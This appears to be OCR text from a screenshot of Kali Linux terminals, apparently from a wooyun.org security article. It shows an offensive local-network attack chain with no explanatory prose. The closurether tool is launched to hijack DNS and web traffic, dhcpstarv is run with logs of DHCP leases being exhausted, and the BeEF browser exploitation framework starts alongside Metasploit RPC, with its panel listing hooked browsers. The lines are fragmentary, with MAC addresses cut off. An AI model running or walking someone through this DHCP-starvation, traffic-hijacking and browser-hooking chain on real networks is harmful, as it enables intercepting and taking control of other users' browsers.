 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# closurether
[SYS] local ip: 192.168.1.108
[DNS] running 0.0.0.0:53
[WEB] listening :::80
[WEB] listening :::443
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# dhcpstarv -i eth0 -e 192.168.1.108
00:31:44 10/22/15: no renewal time option in DHCPOFFER
00:31:44 10/22/15: got address 192.168.1.101 for 00:16:36:af:4d:
1.1
00:31:45 10/22/15: no renewal time option in DHCPOFFER
00:31:45 10/22/15: got address 192.168.1.102 for 00:16:36:c3:
1.1
00:31:45 10/22/15: no renewal time option in DHCPOFFER
00:31:45 10/22/15: got address 192.168.1.103 for 00:16:36:49:
1.1
00:31:46 10/22/15: no renewal time option in DHCPOFFER
00:31:46 10/22/15: got address 192.168.1.104 for 00:16:36:c6:
1.1
00:31:47 10/22/15: no renewal time option in DHCPOFFER
00:31:47 10/22/15: got address 192.168.1.105 for 00:16:36:e1:
1.1
00:31:48 10/22/15: no renewal time option in DHCPOFFER
00:31:48 10/22/15: got address 192.168.1.106 for 00:16:36:01:
1.1
00:31:48 10/22/15: no renewal time option in DHCPOFFER
00:31:48 10/22/15: got address 192.168.1.109 for 00:16:36:6d:
root@kali: /usr/share/beef-xss
File Edit View Search Terminal Help
beef_cert.pem config.yaml db Gemfile modules
root@kali:/usr/share/beef-xss# ./beef
[ 0:42:25][*] Bind socket [imapeudora1] listening on [0.0.0.0
[ 0:42:25][*] Browser Exploitation Framework (BeEF) 0.4.6.1-a
[ 0:42:25] | Twit: @beefproject
[ 0:42:25] | Site: http://beefproject.com
[ 0:42:25] | Blog: http://blog.beefproject.com
[ 0:42:25] |_ Wiki: https://github.com/beefproject/beef/w
[ 0:42:25][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[ 0:42:26][*] Found msfrpcd: /usr/share/metasploit-framework/
[ 0:42:26][*] Attempt to start msfrpcd, this may take a while
[*] MSGRPC starting on 127.0.0.1:55552 (NO SSL):Msg
BeEF Contr
BeEF Control Panel
192.168.1.108:3000/ui/panel
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools E
Hooked Browsers
Online Browsers
Offline Browsers
Getting Started Logs
BeEF
THE BROWSER EXPLOITATION FRAMEWORK
drops.wooyun.org